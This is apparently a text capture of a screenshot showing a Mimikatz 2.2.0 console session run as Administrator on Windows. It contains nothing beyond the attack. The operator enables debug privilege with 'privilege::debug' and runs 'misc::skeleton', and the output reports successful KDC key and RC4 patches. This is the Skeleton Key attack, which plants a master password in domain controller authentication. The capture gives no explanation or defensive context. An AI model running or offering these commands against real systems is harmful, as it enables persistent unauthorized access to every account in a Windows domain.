 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #